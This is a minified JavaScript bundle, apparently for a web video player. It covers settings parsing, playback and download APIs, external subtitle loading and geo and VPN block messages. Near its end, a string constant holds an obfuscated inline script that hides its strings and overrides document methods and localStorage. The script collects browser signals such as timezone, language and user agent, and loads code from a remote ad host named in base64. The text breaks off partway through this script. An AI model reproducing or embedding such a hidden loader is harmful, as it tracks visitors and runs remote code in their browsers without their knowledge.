t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return 